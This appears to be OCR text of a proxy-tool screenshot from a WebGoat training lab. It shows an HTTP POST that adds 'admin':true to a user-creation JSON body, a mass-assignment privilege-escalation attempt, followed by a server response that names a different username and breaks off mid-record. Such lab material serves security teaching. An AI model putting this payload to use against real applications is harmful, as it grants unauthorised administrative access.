 Pretty Raw Hex \n
1 POST /WebGoat/users HTTP/1.1
2 Host: 172.20.10.3:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID=
rGSz5xgFUDwjx2xMPCcaUlhFe8OMWVCtb7vYxe72
10 Connection: close
11 Content-Length: 62
12
13 {
"username":"newUser4",
"password":"newUser12",
"admin":true
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 23 Nov 2023 09:58:03 GMT
8
9 {
10 "username":"newUser3",
11 "password":"newUser12",
12 "role":"WEBGOAT_USER",
13 "user":{
14 "password":"newUser12",
15 "username":"newUser3",
16 "authorities":[
{
17 "authority":"WEBGOAT_USER"
18 }
],
19 "accountNonExpired":true,
20 "accountNonLocked":true,
21 "credentialsNonExpired":true,
22 "enabled":true
23 },
24 "enabled":true,
25 "accountNonExpired":true,
26 "accountNonLocked":true,
27 "credentialsNonExpired":true,
28 "authorities":[
{